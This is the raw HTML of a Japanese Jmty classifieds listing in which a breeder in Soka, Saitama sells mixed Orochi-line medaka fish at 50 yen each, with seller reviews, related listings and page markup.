14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->47<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">草加市新里町にて常時約20種相当のメダカを販売しております★
(最寄り駅　日暮里舎人ライナ...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5ae19824b990685d45817df8" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">オカジ</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>とても良い物を安く、とても良い対応で気持ちよく取引させて頂きました。
今後もお世...</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/64f44b9cb384b16fa2414a29" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">510</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>即売会に行ってきました

予定があって、終わり間際に
お邪魔したのですが
...</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/62ecbe3e5eaa890b552e9722/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">その他の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">【メダカ屋　恵作めだか】オロチ系MIXメダカ　1... 埼玉 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1miq4y" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696f0acd387d3c6e40813026/thumb_m_file.jpg"/></div>スーツケース</a><div class="sc-a7f3bb80-0 bHgmUL">本庄市</div><div class="sc-a7f3bb80-0 bHgmUL">青いスーツケースになります。
五年間、1-2...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1g7ljx" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/67de03c061725e1cede2f0c3/thumb_m_file.jpg"/></div>リッチェル　バウンサー</a><div class="sc-a7f3bb80-0 bHgmUL">新座駅</div><div class="sc-a7f3bb80-0 bHgmUL">リッチェルのバウンサーです。
目立つシミはあ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1kpuza" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68fde2e02e484d4b54f68d38/thumb_m_qysHp3x9.jpg"/></div>1026-462フォトフレーム</a><div class="sc-a7f3bb80-0 bHgmUL">坂戸市</div><div class="sc-a7f3bb80-0 bHgmUL">坂戸市とジモティーが連携して運営しています。...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1kwf8z" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/690989a31c1006d6047373c6/thumb_m_file.jpg"/></div>レディース　フレアパンツ　フリー</a><div class="sc-a7f3bb80-0 bHgmUL">見沼代親水公園...</div><div class="sc-a7f3bb80-0 bHgmUL">一度短時間着用のみ。フリーサイズ
スリット入...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1kwaan" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/690964143483c9f3fa143024/thumb_m_file.jpg"/></div>レディース　ビスチェ冬用　フリーサイズ...</a><div class="sc-a7f3bb80-0 bHgmUL">見沼代親水公園...</div><div class="sc-a7f3bb80-0 bHgmUL">4500円程で購入しましたが未着用です！
冬...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1kwa8e" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6909638ecfd3a0595551b95a/thumb_m_file.jpg"/></div>約1メートル　タコのぬいぐるみ　新品</a><div class="sc-a7f3bb80-0 bHgmUL">見沼代親水公園...</div><div class="sc-a7f3bb80-0 bHgmUL">新品タグ付き
大きな抱き枕です。</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1kli4l" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68f628fbeb1bf6232ec6fa9c/thumb_m_file.jpg"/></div>リクルートスーツ　レディース　9号</a><div class="sc-a7f3bb80-0 bHgmUL">見沼代親水公園...</div><div class="sc-a7f3bb80-0 bHgmUL">5回程着用。
スーツ上下、シャツのセットにな...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/tokyo/rec-care/alliance-rec_gls_463845330" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://q-mate.jp/nissonet/job_photos/129905.jpg"/></div>小規模保育園の保育士(必資格)一人ひと...</a><div class="sc-a7f3bb80-0 bHgmUL">東京都 江戸川...</div><div class="sc-a7f3bb80-0 bHgmUL">【1日4h～／週3～ok】書類作成・行事の準...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1ko7xd" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68fb2d3fee1567ac1d81bad2/thumb_m_file.jpg"/></div>NIKE スニーカー　25</a><div class="sc-a7f3bb80-0 bHgmUL">見沼代親水公園...</div><div class="sc-a7f3bb80-0 bHgmUL">かなり使用したのでお安く出品</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1kifsa" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68f0e1a0ce0706a0cd5d2f7e/thumb_m_file.jpg"/></div>高校　ローファー　</a><div class="sc-a7f3bb80-0 bHgmUL">見沼代親水公園...</div><div class="sc-a7f3bb80-0 bHgmUL">ボロボロですが
まだなんとか履けます！

ス...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1km7d1" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68f77bd9c37c8bdda7834cb5/thumb_m_file.jpg"/></div>女の子　リュック　CHEER</a><div class="sc-a7f3bb80-0 bHgmUL">見沼代親水公園...</div><div class="sc-a7f3bb80-0 bHgmUL">使用感あり。ダンスの習い事で使用しておりまし...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1km793" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68f77a6ef36d3b4c8392c9c5/thumb_m_file.jpg"/></div>レディース　ノースリーブ　おしゃれ</a><div class="sc-a7f3bb80-0 bHgmUL">見沼代親水公園...</div><div class="sc-a7f3bb80-0 bHgmUL">ちょっとした集まりなどの時にも着用できる
ノ...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1k4yu8" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68d91bf50f3bc517a88bb0b9/thumb_m_file.jpg"/></div>UNIQLO ロングスカート　キレイめ...</a><div class="sc-a7f3bb80-0 bHgmUL">見沼代親水公園...</div><div class="sc-a7f3bb80-0 bHgmUL">一回着用のみの美品です！</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/saitama/sale-oth/article-1k4yuw" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68d91c2315632f89e6de95b0/thumb_m_file.jpg"/></div>GU M ニットメッシュキャミソール</a><div class="sc-a7f3bb80-0 bHgmUL">見沼代親水公園...</div><div class="sc-a7f3bb80-0 bHgmUL">一回着用のみ美品です？</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%82%AA%E3%83%AD%E3%83%81">オロチ</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E5%A6%B2%E5%B7%B1">妲己</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%82%81%E3%81%A0%E3%81%8B">めだか</a></li><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%82%A4%E3%83%B3%E3%82%B9%E3%82%BF">インスタ</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-oth">その他</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-oth">その他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/sale-oth">埼玉県のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/saitama/sale-oth/g-all/a-196-soka">草加市のその他</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能です</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"【メダカ屋恵作めだか】オロチ系MIXメダカ1匹50円総数500匹ほど希望引数で可能です (esaku) 谷塚のその他の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】【メダカ屋恵作めだか】オロチ系MIXメダカ1匹50円希望増量可希望引数で可能です2cm～3cmの即戦力サイズです一応MIX表記しておりますが… (esaku) 谷塚のその他の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"谷塚,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":17,"name":"その他","name_en":"oth"},"ogImage":"https://cdn.jmty.jp/articles/images/66750df064063816d43f7c30/slide_file.jpg","isShowBanner":false,"canonical":"https://jmty.jp/saitama/sale-oth/article-1aw7il","bannerParams":{"type":"detail","articleTitle":"【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能です","articleKey":"66750db30f6b5e22ca39f50f","articleCategoryGroupId":1},"articleResults":{"article":{"id":"66750db30f6b5e22ca39f50f","key":"1aw7il","title":"【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　総数500匹ほど　希望引数で可能です","text":"【メダカ屋　恵作めだか】オロチ系MIXメダカ　1匹50円　希望増量可　希望引数で可能です\r\n\r\n\r\n\r\n2cm～3cmの即戦力サイズです\r\n一応MIX表記しておりますが、MIXでの採卵はしておりませんので固定品種から出た選別漏れになります\r\n\r\n全部で500匹くらいいますので無くなり次第終売といたします\r\n\r\n黑天玄龍　阿形　吽形　妲己　クムブルー　から生まれた子たちの選漏れ個体となります\r\n\r\n\r\n\r\nお好きな匹数購入可能です★\r\n\r\n草加市新里町にて常時約20種相当のメダカを販売しております★\r\n(最寄り駅　日暮里舎人ライナー　見沼代親水公園駅より徒歩5分)\r\n現在の販売品種は随時下記に記載しておりますのでご確認ください\r\n\r\nインスタもやってます(^^♪\r\nよろしければ是非ご覧ください\r\n\r\nインスタID→  esaku.medaka\r\n\r\n●全てある程度名の知れたブリーダー様から譲り受けたメダカなので系統等も購入時しっかり説明させていただきます(^^)/\r\n\r\n●ネット販売が主でしたがこの度ジモティーさんにて実物確認販売を始めて開始させていただきます\r\n\r\n●有名品種　高級品種をなるべくリーズナブルにできればと思っております。現物出品表記のある商品は写真現物　そうでない商品は数いるので気に入った子をお選び頂いて大丈夫です\r\n\r\n●実物を見ていただき、納得したうえで購入いただければと思います。結果購入しないという形でも全く問題ございません(^^)/お気軽に問い合わせください\r\n\r\n●メダカの稚魚販売や卵販売は個人的にはあまり購入者様にメリットがないように思っているので原則行っておりませんが、リスクをご承知の上で高級品種をなるべく安い初期費用で始めたい等ご要望があれば対応はさせていただきます。　原則即戦力もしくは若魚サイズでの飼育は推奨しております\r\n\r\n●原則こちらに来ていただいての販売になりますが配送希望などご要望にはできる限りお応えします\r\n\r\n●下記飼育品種の出品リクエストなど何かございましたらお気軽にコメントください\r\n\r\nレッドクリフ紅白　黒点幻龍　クムブルー　阿形　妲己　五式GOD　竜章鳳姿　緑光ヒレ長　　朱光菊　カブキブルーRLF　朱光菊×ラディウス　紅心龍　プラチナ星河　ミッドナイトフリル　フロマージュ　アスリート　ネプチューン　金剛力士　作1(オリジナル系統)　作Ⅱ(オリジナル系統)　皇帝ラメヒレ長　